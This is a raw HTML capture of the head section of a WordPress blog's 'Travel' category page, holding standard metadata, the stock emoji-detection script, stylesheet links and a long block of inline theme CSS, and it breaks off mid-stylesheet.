

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.clermontddlevy.org/category/travel/
body_size: 19656
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="http://gmpg.org/xfn/11">

<title>Travel &#8211; Clermont DD</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Clermont DD &raquo; Feed" href="https://www.clermontddlevy.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clermont DD &raquo; Comments Feed" href="https://www.clermontddlevy.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clermont DD &raquo; Travel Category Feed" href="https://www.clermontddlevy.org/category/travel/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.clermontddlevy.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.clermontddlevy.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bard-style-css' href='https://www.clermontddlevy.org/wp-content/themes/bard/style.css?ver=1.4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.clermontddlevy.org/wp-content/themes/bard/assets/css/fontawesome/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://www.clermontddlevy.org/wp-content/themes/bard/assets/css/fontello.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.clermontddlevy.org/wp-content/themes/bard/assets/css/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://www.clermontddlevy.org/wp-content/themes/bard/assets/css/perfect-scrollbar.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bard-woocommerce-css' href='https://www.clermontddlevy.org/wp-content/themes/bard/assets/css/woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bard-responsive-css' href='https://www.clermontddlevy.org/wp-content/themes/bard/assets/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bard-montserratr-font-css' href='//fonts.googleapis.com/css?family=Montserrat%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bard-opensans-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i%2C600%2C600i%2C700%2C700i&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bard-arizonia-font-css' href='//fonts.googleapis.com/css?family=Arizonia%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i&#038;ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.clermontddlevy.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.clermontddlevy.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.clermontddlevy.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.clermontddlevy.org/wp-json/wp/v2/categories/17" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.clermontddlevy.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Redux 4.5.10" /><style id="bard_dynamic_css">body {background-color: #ffffff;}#top-bar {background-color: #ffffff;}#top-bar a {color: #000000;}#top-bar a:hover,#top-bar li.current-menu-item > a,#top-bar li.current-menu-ancestor > a,#top-bar .sub-menu li.current-menu-item > a,#top-bar .sub-menu li.current-menu-ancestor> a {color: #00a9ff;}#top-menu .sub-menu,#top-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}.header-logo a,.site-description,.header-socials-icon {color: #111;}.site-description:before,.site-description:after {background: #111;}.header-logo a:hover,.header-socials-icon:hover {color: #111111;}.entry-header {background-color: #ffffff;}#main-nav {background-color: #ffffff;box-shadow: 0px 1px 5px rgba(0,0,0, 0.1);}#main-nav a,#main-nav i,#main-nav #s {color: #000000;}.main-nav-sidebar div span,.sidebar-alt-close-btn span,.btn-tooltip {background-color: #000000;}.btn-tooltip:before {border-top-color: #000000;}#main-nav a:hover,#main-nav i:hover,#main-nav li.current-menu-item > a,#main-nav li.current-menu-ancestor > a,#main-nav .sub-menu li.current-menu-item > a,#main-nav .sub-menu li.current-menu-ancestor > a {color: #00a9ff;}.main-nav-sidebar:hover div span {background-color: #00a9ff;}#main-menu .sub-menu,#main-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}#main-nav #s {background-color: #ffffff;}#main-nav #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: rgba(0,0,0, 0.7);}#main-nav #s::-moz-placeholder { /* Firefox 19+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-ms-input-placeholder { /* IE 10+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-moz-placeholder { /* Firefox 18- */color: rgba(0,0,0, 0.7);}/* Background */.sidebar-alt,.main-content,.featured-slider-area,#featured-links,.page-content select,.page-content input,.page-content textarea {background-color: #ffffff;}.featured-link .cv-inner {border-color: rgba(255,255,255, 0.4);}.featured-link:hover .cv-inner {border-color: rgba(255,255,255, 0.8);}#featured-links h6 {background-color: #ffffff;color: #000000;}/* Text */.page-content,.page-content select,.page-content input,.page-content textarea,.page-content .post-author a,.page-content .bard-widget a,.page-content .comment-author {color: #464646;}/* Title */.page-content h1,.page-content h2,.page-content h3,.page-content h4,.page-content h5,.page-content h6,.page-content .post-title a,.page-content .post-author a,.page-content .author-description h3 a,.page-content .related-posts h5 a,.page-content .blog-pagination .previous-page a,.page-content .blog-pagination .next-page a,blockquote,.page-content .post-share a,.page-content .read-more a {color: #030303;}.widget_wysija .widget-title h4:after {background-color: #030303;}.page-content .read-more a:hover,.page-content .post-title a:hover {color: rgba(3,3,3, 0.75);}/* Meta */.page-content .post-author,.page-content .post-comments,.page-content .post-date,.page-content .post-meta,.page-content .post-meta a,.page-content .related-post-date,.page-content .comment-meta a,.page-content .author-share a,.page-content .post-tags a,.page-content .tagcloud a,.widget_categories li,.widget_archive li,.ahse-subscribe-box p,.rpwwt-post-author,.rpwwt-post-categories,.rpwwt-post-date,.rpwwt-post-comments-number,.copyright-info,#page-footer .copyright-info a,.footer-menu-container,#page-footer .footer-menu-container a,.single-navigation span,.comment-notes {color: #a1a1a1;}.page-content input::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #a1a1a1;}.page-content input::-moz-placeholder { /* Firefox 19+ */color: #a1a1a1;}.page-content input:-ms-input-placeholder { /* IE 10+ */color: #a1a1a1;}.page-content input:-moz-placeholder { /* Firefox 18- */color: #a1a1a1;}/* Accent */a,.post-categories,#page-wrap .bard-widget.widget_text a,.scrolltop,.required {color: #00a9ff;}/* Disable TMP.page-content .elementor a,.page-content .elementor a:hover {color: inherit;}*/.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y,.read-more a:after {background: #00a9ff;}a:hover,.scrolltop:hover {color: rgba(0,169,255, 0.8);}blockquote {border-color: #00a9ff;}.widget-title h4 {border-top-color: #00a9ff;}/* Selection */::-moz-selection {color: #ffffff;background: #00a9ff;}::selection {color: #ffffff;background: #00a9ff;}/* Border */.page-content .post-footer,.blog-list-style,.page-content .author-description,.page-content .related-posts,.page-content .entry-comments,.page-content .bard-widget li,.page-content #wp-calendar,.page-content #wp-calendar caption,.page-content #wp-calendar tbody td,.page-content .widget_nav_menu li a,.page-content .tagcloud a,.page-content select,.page-content input,.page-content textarea,.post-tags a,.gallery-caption,.wp-caption-text,table tr,table th,table td,pre,.single-navigation {border-color: #e8e8e8;}#main-menu > li:after,.border-divider,hr {background-color: #e8e8e8;}/* Buttons */.widget_search .svg-fa-wrap,.widget_search #searchsubmit,.wp-block-search button,.page-content .submit,.page-content .blog-pagination.numeric a,.page-content .post-password-form input[type="submit"],.page-content .wpcf7 [type="submit"] {color: #ffffff;background-color: #333333;}.page-content .submit:hover,.page-content .blog-pagination.numeric a:hover,.page-content .blog-pagination.numeric span,.page-content .bard-subscribe-box input[type="submit"],.page-content .widget_wysija input[type="submit"],.page-content .post-password-form input[type="submit"]:hover,.page-content .wpcf7 [type="submit"]:hover {color: #ffffff;background-color: #00a9ff;}/* Image Overlay */.image-overlay,#infscr-loading,.page-content h4.image-overlay {color: #ffffff;background-color: rgba(73,73,73, 0.2);}.image-overlay a,.post-slider .prev-arrow,.post-slider .next-arrow,.page-content .image-overlay a,#featured-slider .slider-dots {color: #ffffff;}.slide-caption {background: rgba(255,255,255, 0.95);}#featured-slider .prev-arrow,#featured-slider .next-arrow,#featured-slider .slick-active,.slider-title:after {background: #ffffff;}.footer-socials,.footer-widgets {background: #ffffff;}.instagram-title {background: rgba(255,255,255, 0.85);}#page-footer,#page-footer a,#page-footer select,#page-footer input,#page-footer textarea {color: #222222;}#page-footer #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #222222;}#page-footer #s::-moz-placeholder { /* Firefox 19+ */color: #222222;}#page-footer #s:-ms-input-placeholder { /* IE 10+ */color: #222222;}#page-footer #s:-moz-placeholder { /* Firefox 18- */color: #222222;}/* Title */#page-footer h1,#page-footer h2,#page-footer h3,#page-footer h4,#page-footer h5,#page-footer h6,#page-footer .footer-socials a{color: #111111;}#page-footer a:hover {color: #00a9ff;}/* Border */#page-footer a,#page-footer .bard-widget li,#page-footer #wp-calendar,#page-footer #wp-calendar caption,#page-footer #wp-calendar tbody td,#page-footer .widget_nav_menu li a,#page-footer select,#page-footer input,#page-footer textarea,#page-footer .widget-title h4:before,#page-footer .widget-title h4:after,.alt-widget-title,.footer-widgets {border-color: #e8e8e8;}.sticky,.footer-copyright,.bard-widget.widget_wysija {background-color: #f6f6f6;}.bard-preloader-wrap {background-color: #ffffff;}.boxed-wrapper {max-width: 1160px;}.sidebar-alt {max-width: 340px;left: -340px; padding: 85px 35px 0px;}.sidebar-left,.sidebar-right {width: 302px;}.main-container {width: calc(100% - 302px);width: -webkit-calc(100% - 302px);}#top-bar > div,#main-nav > div,#featured-links,.main-content,.page-footer-inner,.featured-slider-area.boxed-wrapper {padding-left: 40px;padding-right: 40px;}.bard-instagram-widget #sb_instagram {max-width: none !important;}.bard-instagram-widget #sbi_images {display: -webkit-box;display: -ms-flexbox;display: flex;}.bard-instagram-widget #sbi_images .sbi_photo {height: auto !important;}.bard-instagram-widget #sbi_images .sbi_photo img {display: block !important;}.bard-widget #sbi_images .sbi_photo {height: auto !important;}.bard-widget #sbi_images .sbi_photo img {display: block !important;}@media screen and ( max-width: 979px ) {.top-bar-socials {float: none !important;}.top-bar-socials a {line-height: 40px !important;}}.entry-header {height: 450px;background-image: url();background-size: cover;}.entry-header {background-position: center center;}.logo-img {max-width: 500px;}#main-nav {text-align: center;}.main-nav-icons {position: absolute;top: 0px;right: 40px;z-index: 2;}.main-nav-buttons {position: absolute;top: 0px;left: 40px;z-index: 1;}#featured-links .featured-link {margin-right: 25px;}#featured-links .featured-link:last-of-type {margin-right: 0;}#featured-links .featured-link {width: calc( (100% - -25px) / 0 - 1px);width: -webkit-calc( (100% - -25px) / 0- 1px);}.featured-link:nth-child(1) .cv-inner {display: none;}.featured-link:nth-child(2) .cv-inner {display: none;}.featured-link:nth-child(3) .cv-inner {display: none;}.blog-grid > li {display: inline-block;vertical-align: top;margin-right: 32px;margin-bottom: 35px;}.blog-grid > li.blog-grid-style {width: calc((100% - 32px ) /2 - 1px);width: -webkit-calc((100% - 32px ) /2 - 1px);}@media screen and ( min-width: 979px ) {.blog-grid > .blog-list-style:nth-last-of-type(-n+1) {margin-bottom: 0;}.blog-grid > .blog-grid-style:nth-last-of-type(-n+2) { margin-bottom: 0;}}@media screen and ( max-width: 640px ) {.blog-grid > li:nth-last-of-type(-n+1) {margin-bottom: 0;}}.blog-grid > li:nth-of-type(2n+2) {margin-right: 0;}.sidebar-right {padding-left: 32px;}.home .post-content > p:first-of-type:first-letter,.archive .post-content > p:first-of-type:first-letter {float: left;margin: 6px 9px 0 -1px;font-family: 'Montserrat';font-weight: normal;font-style: normal;font-size: 81px;line-height: 65px;text-align: center;text-transform: uppercase;color: #030303;}@-moz-document url-prefix() {.home .post-content > p:first-of-type:first-letter,.archive .post-content > p:first-of-type:first-letter {margin-top: 10px !important;}}.blog-classic-style .post-content > p:first-of-type:first-letter,.single .post-content > p:not(.wp-block-tag-cloud):first-of-type:first-letter,article.page .post-content > p:first-child:first-letter {float: left;margin: 6px 9px 0 -1px;font-family: 'Montserrat';font-weight: normal;font-style: normal;font-size: 81px;line-height: 65px;text-align: center;text-transform: uppercase;}@-moz-document url-prefix() {.blog-classic-style .post-content > p:first-of-type:first-letter,.single .post-content > p:not(.wp-block-tag-cloud):first-of-type:first-letter,article.page .post-content > p:first-child:first-letter {margin-top: 10px !important;}}@media screen and ( max-width: 768px ) {#featured-links {display: none;}}@media screen and ( max-width: 640px ) {.related-posts {display: none;}}.header-logo a {font-family: 'Arizonia';}#top-menu li a {font-family: 'Open Sans';}#main-menu li a {font-family: 'Open Sans';}#mobile-menu li {font-family: 'Open Sans';}#top-menu li a,#main-menu li a,#mobile-menu li {text-transform: uppercase;}.footer-widgets .page-footer-inner > .bard-widget {width: 30%;margin-right: 5%;}.footer-widgets .page-footer-inner > .bard-widget:nth-child(3n+3) {margin-right: 0;}.footer-widgets .page-footer-inner > .bard-widget:nth-child(3n+4) {clear: both;}.woocommerce div.product .stock,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price,.woocommerce-Reviews .woocommerce-review__author,.woocommerce form .form-row .required,.woocommerce form .form-row.woocommerce-invalid label,.woocommerce .page-content div.product .woocommerce-tabs ul.tabs li a {color: 